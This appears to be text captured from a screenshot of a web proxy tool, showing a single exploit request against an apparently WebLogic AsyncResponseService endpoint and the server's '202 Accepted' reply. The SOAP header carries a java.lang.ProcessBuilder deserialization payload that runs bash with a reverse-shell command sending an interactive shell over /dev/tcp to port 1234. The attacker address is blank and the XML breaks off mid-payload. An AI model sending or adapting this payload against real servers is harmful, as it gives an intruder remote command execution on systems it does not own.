 Request
Response
Raw Params Headers Hex XML
Raw Headers Hex
POST /_async/AsyncResponseService HTTP/1.1
Host 7001
Content-Length: 790
Accept-Encoding: gzip, deflate
SOAPAction:
Accept: */*
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
Connection: keep-alive
content-type: text/xml
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i &gt;&amp; /dev/tcp/ /1234 0&gt;&amp;1</string>
HTTP/1.1 202 Accepted
Date: Thu, 25 Apr 2019 01:41:11 GMT
Content-Length: 0
X-Powered-By: Servlet/2.5 JSP/2.1